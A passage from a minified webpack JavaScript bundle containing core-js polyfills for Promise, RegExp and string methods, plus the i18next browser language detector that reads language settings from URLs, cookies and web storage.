r=n("xrYK"),i=n("4zBA");t.exports=function(t){if("Function"===r(t))return i(t)}},Rm1S:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("UMSQ"),a=n("V37c"),c=n("HYAF"),f=n("3Eq5"),l=n("iqWW"),p=n("FMNM");i("match",(function(t,e,n){return[function(e){var n=c(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](a(n))},function(t){var r=o(this),i=a(t),u=n(e,r,i);if(u.done)return u.value;if(!r.global)return p(r,i);var c=r.unicode;r.lastIndex=0;for(var f,h=[],d=0;null!==(f=p(r,i));){var g=a(f[0]);h[d]=g,""===g&&(r.lastIndex=l(i,s(r.lastIndex),c)),d++}return 0===d?null:h}]}))},Rzhe:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0lZ3"),o=n("Fib7"),u=n("lMq5"),s=n("iSVu"),a=n("tiKp"),c=n("hVj3"),f=n("xDBR"),l=n("EhIz"),p=i&&i.prototype,h=a("species"),d=!1,g=o(r.PromiseRejectionEvent),v=u("Promise",(function(){var t=s(i),e=t!==String(i);if(!e&&66===l)return!0;if(f&&(!p.catch||!p.finally))return!0;if(!l||l<51||!/native code/.test(t)){var n=new i((function(t){t(1)})),r=function(t){t((function(){}),(function(){}))};if((n.constructor={})[h]=r,!(d=n.then((function(){}))instanceof r))return!0}return!(e||"BROWSER"!==c&&"DENO"!==c||g)}));t.exports={CONSTRUCTOR:v,REJECTION_EVENT:g,SUBCLASSING:d}},SEBh:function(t,e,n){"use strict";var r=n("glrk"),i=n("UIe5"),o=n("cjT7"),u=n("tiKp")("species");t.exports=function(t,e){var n,s=r(t).constructor;return void 0===s||o(n=r(s)[u])?e:i(n)}},SFrS:function(t,e,n){"use strict";var r=n("xluM"),i=n("Fib7"),o=n("hh1v"),u=TypeError;t.exports=function(t,e){var n,s;if("string"===e&&i(n=t.toString)&&!o(s=r(n,t)))return s;if(i(n=t.valueOf)&&!o(s=r(n,t)))return s;if("string"!==e&&i(n=t.toString)&&!o(s=r(n,t)))return s;throw new u("Can't convert object to primitive value")}},SYor:function(t,e,n){"use strict";var r=n("I+eb"),i=n("WKiH").trim;r({target:"String",proto:!0,forced:n("yNLB")("trim")},{trim:function(){return i(this)}})},TWNs:function(t,e,n){"use strict";var r=n("g6v/"),i=n("z+kr"),o=n("4zBA"),u=n("lMq5"),s=n("cVYH"),a=n("kRJp"),c=n("fHMY"),f=n("JBy8").f,l=n("OpvP"),p=n("ROdP"),h=n("V37c"),d=n("kNi0"),g=n("n3/R"),v=n("rrC/"),y=n("yy0I"),m=n("0Dky"),b=n("Gi26"),x=n("afO8").enforce,w=n("JiZb"),k=n("tiKp"),S=n("/OPJ"),O=n("EHx7"),E=k("match"),j=i.RegExp,I=j.prototype,R=i.SyntaxError,A=o(I.exec),_=o("".charAt),P=o("".replace),N=o("".indexOf),L=o("".slice),T=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,C=/a/g,F=/a/g,M=new j(C)!==C,D=g.MISSED_STICKY,B=g.UNSUPPORTED_Y,z=r&&(!M||D||S||O||m((function(){return F[E]=!1,j(C)!==C||j(F)===F||"/a/i"!==String(j(C,"i"))})));if(u("RegExp",z)){for(var U=function(t,e){var n,r,i,o,u,f,g=l(I,this),v=p(t),y=void 0===e,m=[],w=t;if(!g&&v&&y&&t.constructor===U)return t;if((v||l(I,t))&&(t=t.source,y&&(e=d(w))),t=void 0===t?"":h(t),e=void 0===e?"":h(e),w=t,S&&"dotAll"in C&&(r=!!e&&N(e,"s")>-1)&&(e=P(e,/s/g,"")),n=e,D&&"sticky"in C&&(i=!!e&&N(e,"y")>-1)&&B&&(e=P(e,/y/g,"")),O&&(t=(o=function(t){for(var e,n=t.length,r=0,i="",o=[],u=c(null),s=!1,a=!1,f=0,l="";r<=n;r++){if("\\"===(e=_(t,r)))e+=_(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:if(i+=e,"?:"===L(t,r+1,r+3))continue;A(T,L(t,r+1))&&(r+=2,a=!0),f++;continue;case">"===e&&a:if(""===l||b(u,l))throw new R("Invalid capture group name");u[l]=!0,o[o.length]=[l,f],a=!1,l="";continue}a?l+=e:i+=e}return[i,o]}(t))[0],m=o[1]),u=s(j(t,e),g?this:I,U),(r||i||m.length)&&(f=x(u),r&&(f.dotAll=!0,f.raw=U(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)"\\"!==(e=_(t,r))?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+_(t,++r);return i}(t),n)),i&&(f.sticky=!0),m.length&&(f.groups=m)),t!==w)try{a(u,"source",""===w?"(?:)":w)}catch(t){}return u},V=f(j),W=0;V.length>W;)v(U,j,V[W++]);I.constructor=U,U.prototype=I,y(i,"RegExp",U,{constructor:!0})}w("RegExp")},TWQb:function(t,e,n){"use strict";var r=n("/GqU"),i=n("I8vh"),o=n("B/qT"),u=function(t){return function(e,n,u){var s=r(e),a=o(s);if(0===a)return!t&&-1;var c,f=i(u,a);if(t&&n!=n){for(;a>f;)if((c=s[f++])!=c)return!0}else for(;a>f;f++)if((t||f in s)&&s[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},UIe5:function(t,e,n){"use strict";var r=n("aO6C"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a constructor")}},UMSQ:function(t,e,n){"use strict";var r=n("WSbT"),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},UesL:function(t,e,n){"use strict";var r=n("glrk"),i=n("SFrS"),o=TypeError;t.exports=function(t){if(r(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new o("Incorrect hint");return i(this,t)}},UsjB:function(t,e,n){"use strict";var r=n("tdvT");t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},UxlC:function(t,e,n){"use strict";var r=n("K6Rb"),i=n("xluM"),o=n("4zBA"),u=n("14Sl"),s=n("0Dky"),a=n("glrk"),c=n("Fib7"),f=n("cjT7"),l=n("WSbT"),p=n("UMSQ"),h=n("V37c"),d=n("HYAF"),g=n("iqWW"),v=n("3Eq5"),y=n("DLK6"),m=n("FMNM"),b=n("tiKp")("replace"),x=Math.max,w=Math.min,k=o([].concat),S=o([].push),O=o("".indexOf),E=o("".slice),j="$0"==="a".replace(/./,"$0"),I=!!/./[b]&&""===/./[b]("a","$0");u("replace",(function(t,e,n){var o=I?"$":"$0";return[function(t,n){var r=d(this),o=f(t)?void 0:v(t,b);return o?i(o,t,r,n):i(e,h(r),t,n)},function(t,i){var u=a(this),s=h(t);if("string"==typeof i&&-1===O(i,o)&&-1===O(i,"$<")){var f=n(e,u,s,i);if(f.done)return f.value}var d=c(i);d||(i=h(i));var v,b=u.global;b&&(v=u.unicode,u.lastIndex=0);for(var j,I=[];null!==(j=m(u,s))&&(S(I,j),b);){""===h(j[0])&&(u.lastIndex=g(s,p(u.lastIndex),v))}for(var R,A="",_=0,P=0;P<I.length;P++){for(var N,L=h((j=I[P])[0]),T=x(w(l(j.index),s.length),0),C=[],F=1;F<j.length;F++)S(C,void 0===(R=j[F])?R:String(R));var M=j.groups;if(d){var D=k([L],C,T,s);void 0!==M&&S(D,M),N=h(r(i,void 0,D))}else N=y(L,s,T,C,M,i);T>=_&&(A+=E(s,_,T)+N,_=T+L.length)}return A+E(s,_)}]}),!!s((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}))||!j||I)},V37c:function(t,e,n){"use strict";var r=n("9d/t"),i=String;t.exports=function(t){if("Symbol"===r(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},V7lt:function(t,e,n){"use strict";var r=n("xluM"),i=n("0GbY"),o=n("tiKp"),u=n("yy0I");t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,n=e&&e.valueOf,s=o("toPrimitive");e&&!e[s]&&u(e,s,(function(t){return r(n,this)}),{arity:1})}},VpIT:function(t,e,n){"use strict";var r=n("xs3f");t.exports=function(t,e){return r[t]||(r[t]=e||{})}},Vu81:function(t,e,n){"use strict";var r=n("0GbY"),i=n("4zBA"),o=n("JBy8"),u=n("dBg+"),s=n("glrk"),a=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=u.f;return n?a(e,n(t)):e}},WJkJ:function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},WKiH:function(t,e,n){"use strict";var r=n("4zBA"),i=n("HYAF"),o=n("V37c"),u=n("WJkJ"),s=r("".replace),a=RegExp("^["+u+"]+"),c=RegExp("(^|[^"+u+"])["+u+"]+$"),f=function(t){return function(e){var n=o(i(e));return 1&t&&(n=s(n,a,"")),2&t&&(n=s(n,c,"$1")),n}};t.exports={start:f(1),end:f(2),trim:f(3)}},WSbT:function(t,e,n){"use strict";var r=n("tC4l");t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},We1y:function(t,e,n){"use strict";var r=n("Fib7"),i=n("DVFp"),o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not a function")}},WjRb:function(t,e,n){"use strict";var r=n("ROdP"),i=TypeError;t.exports=function(t){if(r(t))throw new i("The method doesn't accept regular expressions");return t}},WkfP:function(t,e,n){"use strict";var r=n("I+eb"),i=n("BPiQ"),o=n("0Dky"),u=n("dBg+"),s=n("ewvW");r({target:"Object",stat:!0,forced:!i||o((function(){u.f(1)}))},{getOwnPropertySymbols:function(t){var e=u.f;return e?e(s(t)):[]}})},XGwC:function(t,e,n){"use strict";t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},Xn6M:function(t,e,n){"use strict";var r,i,o,u=n("I+eb"),s=n("xDBR"),a=n("mtxD"),c=n("z+kr"),f=n("xluM"),l=n("yy0I"),p=n("0rvr"),h=n("1E5z"),d=n("JiZb"),g=n("We1y"),v=n("Fib7"),y=n("hh1v"),m=n("GarU"),b=n("SEBh"),x=n("LPSS").set,w=n("tXUg"),k=n("RN6c"),S=n("5mdu"),O=n("AbTg"),E=n("afO8"),j=n("0lZ3"),I=n("Rzhe"),R=n("8GlL"),A=I.CONSTRUCTOR,_=I.REJECTION_EVENT,P=I.SUBCLASSING,N=E.getterFor("Promise"),L=E.set,T=j&&j.prototype,C=j,F=T,M=c.TypeError,D=c.document,B=c.process,z=R.f,U=z,V=!!(D&&D.createEvent&&c.dispatchEvent),W=function(t){var e;return!(!y(t)||!v(e=t.then))&&e},K=function(t,e){var n,r,i,o=e.value,u=1===e.state,s=u?t.ok:t.fail,a=t.resolve,c=t.reject,l=t.domain;try{s?(u||(2===e.rejection&&Y(e),e.rejection=1),!0===s?n=o:(l&&l.enter(),n=s(o),l&&(l.exit(),i=!0)),n===t.promise?c(new M("Promise-chain cycle")):(r=W(n))?f(r,n,a,c):a(n)):c(o)}catch(t){l&&!i&&l.exit(),c(t)}},H=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)K(n,t);t.notified=!1,e&&!t.rejection&&J(t)})))},G=function(t,e,n){var r,i;V?((r=D.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),c.dispatchEvent(r)):r={promise:e,reason:n},!_&&(i=c["on"+t])?i(r):"unhandledrejection"===t&&k("Unhandled promise rejection",n)},J=function(t){f(x,c,(function(){var e,n=t.facade,r=t.value;if(q(t)&&(e=S((function(){a?B.emit("unhandledRejection",r,n):G("unhandledrejection",n,r)})),t.rejection=a||q(t)?2:1,e.error))throw e.value}))},q=function(t){return 1!==t.rejection&&!t.parent},Y=function(t){f(x,c,(function(){var e=t.facade;a?B.emit("rejectionHandled",e):G("rejectionhandled",e,t.value)}))},$=function(t,e,n){return function(r){t(e,r,n)}},X=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,H(t,!0))},Q=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw new M("Promise can't be resolved itself");var r=W(e);r?w((function(){var n={done:!1};try{f(r,e,$(Q,n,t),$(X,n,t))}catch(e){X(n,e,t)}})):(t.value=e,t.state=1,H(t,!1))}catch(e){X({done:!1},e,t)}}};if(A&&(F=(C=function(t){m(this,F),g(t),f(r,this);var e=N(this);try{t($(Q,e),$(X,e))}catch(t){X(e,t)}}).prototype,(r=function(t){L(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=l(F,"then",(function(t,e){var n=N(this),r=z(b(this,C));return n.parent=!0,r.ok=!v(t)||t,r.fail=v(e)&&e,r.domain=a?B.domain:void 0,0===n.state?n.reactions.add(r):w((function(){K(r,n)})),r.promise})),i=function(){var t=new r,e=N(t);this.promise=t,this.resolve=$(Q,e),this.reject=$(X,e)},R.f=z=function(t){return t===C||void 0===t?new i(t):U(t)},!s&&v(j)&&T!==Object.prototype)){o=T.then,P||l(T,"then",(function(t,e){var n=this;return new C((function(t,e){f(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete T.constructor}catch(t){}p&&p(T,F)}u({global:!0,constructor:!0,wrap:!0,forced:A},{Promise:C}),h(C,"Promise",!1,!0),d("Promise")},Xnc8:function(t,e,n){"use strict";var r=n("g6v/"),i=n("Gi26"),o=Function.prototype,u=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),a=s&&"something"===function(){}.name,c=s&&(!r||r&&u(o,"name").configurable);t.exports={EXISTS:s,PROPER:a,CONFIGURABLE:c}},Xu1c:function(t,e,n){"use strict";var r=n("0lZ3"),i=n("HH4o"),o=n("Rzhe").CONSTRUCTOR;t.exports=o||!i((function(t){r.all(t).then(void 0,(function(){}))}))},Y3Q8:function(t,e,n){"use strict";var r=n("z+kr"),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},ZUd8:function(t,e,n){"use strict";var r=n("4zBA"),i=n("WSbT"),o=n("V37c"),u=n("HYAF"),s=r("".charAt),a=r("".charCodeAt),c=r("".slice),f=function(t){return function(e,n){var r,f,l=o(u(e)),p=i(n),h=l.length;return p<0||p>=h?t?"":void 0:(r=a(l,p))<55296||r>56319||p+1===h||(f=a(l,p+1))<56320||f>57343?t?s(l,p):r:t?c(l,p,p+2):f-56320+(r-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},ZfDv:function(t,e,n){"use strict";var r=n("C0Ia");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},aO6C:function(t,e,n){"use strict";var r=n("4zBA"),i=n("0Dky"),o=n("Fib7"),u=n("9d/t"),s=n("0GbY"),a=n("iSVu"),c=function(){},f=s("Reflect","construct"),l=/^\s*(?:class|function)\b/,p=r(l.exec),h=!l.test(c),d=function(t){if(!o(t))return!1;try{return f(c,[],t),!0}catch(t){return!1}},g=function(t){if(!o(t))return!1;switch(u(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!p(l,a(t))}catch(t){return!0}};g.sham=!0,t.exports=!f||i((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?g:d},afO8:function(t,e,n){"use strict";var r,i,o,u=n("zc4i"),s=n("z+kr"),a=n("hh1v"),c=n("kRJp"),f=n("Gi26"),l=n("xs3f"),p=n("93I0"),h=n("0BK2"),d=s.TypeError,g=s.WeakMap;if(u||l.state){var v=l.state||(l.state=new g);v.get=v.get,v.has=v.has,v.set=v.set,r=function(t,e){if(v.has(t))throw new d("Object already initialized");return e.facade=t,v.set(t,e),e},i=function(t){return v.get(t)||{}},o=function(t){return v.has(t)}}else{var y=p("state");h[y]=!0,r=function(t,e){if(f(t,y))throw new d("Object already initialized");return e.facade=t,c(t,y,e),e},i=function(t){return f(t,y)?t[y]:{}},o=function(t){return f(t,y)}}t.exports={set:r,get:i,has:o,enforce:function(t){return o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!a(e)||(n=i(e)).type!==t)throw new d("Incompatible receiver, "+t+" required");return n}}}},agEd:function(t,e,n){t.exports=n("cW98")("native-function-to-string",Function.toString)},bE6b:function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+r).toString(36))}},cEPQ:function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}n.d(e,"a",(function(){return r}))},cUmr:function(t,e,n){"use strict";var r=n("I+eb"),i=n("0GbY"),o=n("xDBR"),u=n("0lZ3"),s=n("Rzhe").CONSTRUCTOR,a=n("zfnd"),c=i("Promise"),f=o&&!s;r({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return a(f&&this===c?u:this,t)}})},cVYH:function(t,e,n){"use strict";var r=n("Fib7"),i=n("hh1v"),o=n("0rvr");t.exports=function(t,e,n){var u,s;return o&&r(u=e.constructor)&&u!==n&&i(s=u.prototype)&&s!==n.prototype&&o(t,s),t}},cW98:function(t,e,n){var r=n("gKMO"),i=n("LZlZ"),o=i["__core-js_shared__"]||(i["__core-js_shared__"]={});(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:r.version,mode:n("kySt")?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},cjT7:function(t,e,n){"use strict";t.exports=function(t){return null==t}},coJu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("We1y");t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(t){}}},cs9W:function(t,e,n){var r=n("8goF");t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,i){return t.call(e,n,r,i)}}return function(){return t.apply(e,arguments)}}},"dBg+":function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},e00L:function(t,e,n){var r=n("LZlZ"),i=n("QvRM"),o=n("pyrk"),u=[].slice,s=/MSIE .\./.test(o),a=function(t){return function(e,n){var r=arguments.length>2,i=!!r&&u.call(arguments,2);return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,n)}};i(i.G+i.B+i.F*s,{setTimeout:a(r.setTimeout),setInterval:a(r.setInterval)})},"eDl+":function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},eFrH:function(t,e,n){"use strict";var r=n("zBJ4")("span").classList,i=r&&r.constructor&&r.constructor.prototype;t.exports=i===Object.prototype?void 0:i},eoL8:function(t,e,n){"use strict";var r=n("I+eb"),i=n("g6v/"),o=n("m/L8").f;r({target:"Object",stat:!0,forced:Object.defineProperty!==o,sham:!i},{defineProperty:o})},ewvW:function(t,e,n){"use strict";var r=n("HYAF"),i=Object;t.exports=function(t){return i(r(t))}},fHMY:function(t,e,n){"use strict";var r,i=n("glrk"),o=n("N+g0"),u=n("eDl+"),s=n("0BK2"),a=n("G+Rx"),c=n("zBJ4"),f=n("93I0"),l=f("IE_PROTO"),p=function(){},h=function(t){return"<script>"+t+"<\/script>"},d=function(t){t.write(h("")),t.close();var e=t.parentWindow.Object;return t=null,e},g=function(){try{r=new ActiveXObject("htmlfile")}catch(t){}var t,e;g="undefined"!=typeof document?document.domain&&r?d(r):((e=c("iframe")).style.display="none",a.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(h("document.F=Object")),t.close(),t.F):d(r);for(var n=u.length;n--;)delete g.prototype[u[n]];return g()};s[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(p.prototype=i(t),n=new p,p.prototype=null,n[l]=t):n=g(),void 0===e?n:o.f(n,e)}},fbCW:function(t,e,n){"use strict";var r=n("I+eb"),i=n("tycR").find,o=n("RNIs"),u=!0;"find"in[]&&Array(1).find((function(){u=!1})),r({target:"Array",proto:!0,forced:u},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},fhKU:function(t,e,n){"use strict";var r=n("z+kr"),i=n("0Dky"),o=n("4zBA"),u=n("V37c"),s=n("WKiH").trim,a=n("WJkJ"),c=o("".charAt),f=r.parseFloat,l=r.Symbol,p=l&&l.iterator,h=1/f(a+"-0")!=-1/0||p&&!i((function(){f(Object(p))}));t.exports=h?function(t){var e=s(u(t)),n=f(e);return 0===n&&"-"===c(e,0)?-0:n}:f},"g6v/":function(t,e,n){"use strict";var r=n("0Dky");t.exports=!r((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},gKMO:function(t,e){var n=t.exports={version:"2.6.12"};"number"==typeof __e&&(__e=n)},gXIK:function(t,e,n){"use strict";var r=n("4GWN"),i=n("V7lt");r("toPrimitive"),i()},glrk:function(t,e,n){"use strict";var r=n("hh1v"),i=String,o=TypeError;t.exports=function(t){if(r(t))return t;throw new o(i(t)+" is not an object")}},gu3p:function(t,e,n){var r=n("7I92");t.exports=function(t,e){if(!r(t))return t;var n,i;if(e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;if("function"==typeof(n=t.valueOf)&&!r(i=n.call(t)))return i;if(!e&&"function"==typeof(n=t.toString)&&!r(i=n.call(t)))return i;throw TypeError("Can't convert object to primitive value")}},hBjN:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},hByQ:function(t,e,n){"use strict";var r=n("xluM"),i=n("14Sl"),o=n("glrk"),u=n("cjT7"),s=n("HYAF"),a=n("Ep9I"),c=n("V37c"),f=n("3Eq5"),l=n("FMNM");i("search",(function(t,e,n){return[function(e){var n=s(this),i=u(e)?void 0:f(e,t);return i?r(i,e,n):new RegExp(e)[t](c(n))},function(t){var r=o(this),i=c(t),u=n(e,r,i);if(u.done)return u.value;var s=r.lastIndex;a(s,0)||(r.lastIndex=0);var f=l(r,i);return a(r.lastIndex,s)||(r.lastIndex=s),null===f?-1:f.index}]}))},hVj3:function(t,e,n){"use strict";var r=n("z+kr"),i=n("tdvT"),o=n("xrYK"),u=function(t){return i.slice(0,t.length)===t};t.exports=u("Bun/")?"BUN":u("Cloudflare-Workers")?"CLOUDFLARE":u("Deno/")?"DENO":u("Node.js/")?"NODE":r.Bun&&"string"==typeof Bun.version?"BUN":r.Deno&&"object"==typeof Deno.version?"DENO":"process"===o(r.process)?"NODE":r.window&&r.document?"BROWSER":"REST"},hh1v:function(t,e,n){"use strict";var r=n("Fib7");t.exports=function(t){return"object"==typeof t?null!==t:r(t)}},i23u:function(t,e,n){"use strict";var r=n("cEPQ"),i=n("srkf"),o=[],u=o.forEach,s=o.slice;function a(t){return u.call(s.call(arguments,1),(function(e){if(e)for(var n in e)void 0===t[n]&&(t[n]=e[n])})),t}var c=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/,f=function(t,e,n){var r=n||{};r.path=r.path||"/";var i=t+"="+encodeURIComponent(e);if(r.maxAge>0){var o=r.maxAge-0;if(isNaN(o))throw new Error("maxAge should be a Number");i+="; Max-Age="+Math.floor(o)}if(r.domain){if(!c.test(r.domain))throw new TypeError("option domain is invalid");i+="; Domain="+r.domain}if(r.path){if(!c.test(r.path))throw new TypeError("option path is invalid");i+="; Path="+r.path}if(r.expires){if("function"!=typeof r.expires.toUTCString)throw new TypeError("option expires is invalid");i+="; Expires="+r.expires.toUTCString()}if(r.httpOnly&&(i+="; HttpOnly"),r.secure&&(i+="; Secure"),r.sameSite)switch("string"==typeof r.sameSite?r.sameSite.toLowerCase():r.sameSite){case!0:i+="; SameSite=Strict";break;case"lax":i+="; SameSite=Lax";break;case"strict":i+="; SameSite=Strict";break;case"none":i+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}return i},l=function(t,e,n,r){var i=arguments.length>4&&void 0!==arguments[4]?arguments[4]:{path:"/",sameSite:"strict"};n&&(i.expires=new Date,i.expires.setTime(i.expires.getTime()+60*n*1e3)),r&&(i.domain=r),document.cookie=f(t,encodeURIComponent(e),i)},p=function(t){for(var e=t+"=",n=document.cookie.split(";"),r=0;r<n.length;r++){for(var i=n[r];" "===i.charAt(0);)i=i.substring(1,i.length);if(0===i.indexOf(e))return i.substring(e.length,i.length)}return null},h={name:"cookie",lookup:function(t){var e;if(t.lookupCookie&&"undefined"!=typeof document){var n=p(t.lookupCookie);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupCookie&&"undefined"!=typeof document&&l(e.lookupCookie,t,e.cookieMinutes,e.cookieDomain,e.cookieOptions)}},d={name:"querystring",lookup:function(t){var e;if("undefined"!=typeof window)for(var n=window.location.search.substring(1).split("&"),r=0;r<n.length;r++){var i=n[r].indexOf("=");if(i>0)n[r].substring(0,i)===t.lookupQuerystring&&(e=n[r].substring(i+1))}return e}},g=null,v=function(){if(null!==g)return g;try{g="undefined"!==window&&null!==window.localStorage;window.localStorage.setItem("i18next.translate.boo","foo"),window.localStorage.removeItem("i18next.translate.boo")}catch(t){g=!1}return g},y={name:"localStorage",lookup:function(t){var e;if(t.lookupLocalStorage&&v()){var n=window.localStorage.getItem(t.lookupLocalStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupLocalStorage&&v()&&window.localStorage.setItem(e.lookupLocalStorage,t)}},m=null,b=function(){if(null!==m)return m;try{m="undefined"!==window&&null!==window.sessionStorage;window.sessionStorage.setItem("i18next.translate.boo","foo"),window.sessionStorage.removeItem("i18next.translate.boo")}catch(t){m=!1}return m},x={name:"sessionStorage",lookup:function(t){var e;if(t.lookupSessionStorage&&b()){var n=window.sessionStorage.getItem(t.lookupSessionStorage);n&&(e=n)}return e},cacheUserLanguage:function(t,e){e.lookupSessionStorage&&b()&&window.sessionStorage.setItem(e.lookupSessionStorage,t)}},w={name:"navigator",lookup:function(t){var e=[];if("undefined"!=typeof navigator){if(navigator.languages)for(var n=0;n<navigator.languages.length;n++)e.push(navigator.languages[n]);navigator.userLanguage&&e.push(navigator.userLanguage),navigator.language&&e.push(navigator.language)}return e.length>0?e:void 0}},k={name:"htmlTag",lookup:function(t){var e,n=t.htmlTag||("undefined"!=typeof document?document.documentElement:null);return n&&"function"==typeof n.getAttribute&&(e=n.getAttribute("lang")),e}},S={name:"path",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.pathname.match(/\/([a-zA-Z-]*)/g);if(n instanceof Array)if("number"==typeof t.lookupFromPathIndex){if("string"!=typeof n[t.lookupFromPathIndex])return;e=n[t.lookupFromPathIndex].replace("/","")}else e=n[0].replace("/","")}return e}},O={name:"subdomain",lookup:function(t){var e;if("undefined"!=typeof window){var n=window.location.href.match(/(?:http[s]*\:\/\/)*(.*?)\.(?=[^\/]*\..{2,5})/gi);n instanceof Array&&(e="number"==typeof t.lookupFromSubdomainIndex?n[t.lookupFromSubdomainIndex].replace("http://","").replace("https://","").replace(".",""):n[0].replace("http://","").replace("https://","").replace(".",""))}return e}};var E=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};Object(r.a)(this,t),this.type="languageDetector",this.detectors={},this.init(e,n)}return Object(i.a)(t,[{key:"init",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};this.services=t,this.options=a(e,this.options||{},{order:["querystring","cookie","localStorage","sessionStorage","navigator","htmlTag"],lookupQuerystring:"lng",lookupCookie:"i18next",lookupLocalStorage:"i18nextLng",lookupSessionStorage:"i18nextLng",caches:["localStorage"],excludeCacheFor:["cimode"]}),this.options.lookupFromUrlIndex&&(this.options.lookupFromPathIndex=this.options.lookupFromUrlIndex),this.i18nOptions=n,this.addDetector(h),this.addDetector(d),this.addDetector(y),this.addDetector(x),this.addDetector(w),this.addDetector(k),this.addDetector(S),this.addDetector(O)}},{key:"addDetector",value:function(t){this.detectors[t.name]=t}},{key:"detect",value:function(t){var e=this;t||(t=this.options.order);var n=[];return t.forEach((function(t){if(e.detectors[t]){var r=e.detectors[t].lookup(e.options);r&&"string"==typeof r&&(r=[r]),r&&(n=n.concat(r))}})),this.services.languageUtils.getBestMatchFromCodes?n:n.length>0?n[0]:null}},{key:"cacheUserLanguage",value:function(t,e){var n=this;e||(e=this.options.caches),e&&(this.options.excludeCacheFor&&this.options.excludeCacheFor.indexOf(t)>-1||e.forEach((function(e){n.detectors[e]&&n.detectors[e].cacheUserLanguage(t,n.options)})))}}]),t}();E.type="languageDetector",e.a=E},iSVu:function(t,e,n){"use strict";var r=n("4zBA"),i=n("Fib7"),o=n("xs3f"),u=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return u(t)}),t.exports=o.inspectSource},il3H:function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},iqWW:function(t,e,n){"use strict";var r=n("ZUd8").charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},kNi0:function(t,e,n){"use strict";var r=n("xluM"),i=n("Gi26"),o=n("OpvP"),u=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||i(t,"flags")||!o(s,t)?e:r(u,t)}},kOOl:function(t,e,n){"use strict";var r=n("4zBA"),i=0,o=Math.random(),u=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+u(++i+o,36)}},kRJp:function(t,e,n){"use strict";var r=n("g6v/"),i=n("m/L8"),o=n("XGwC");t.exports=r?function(t,e,n){return 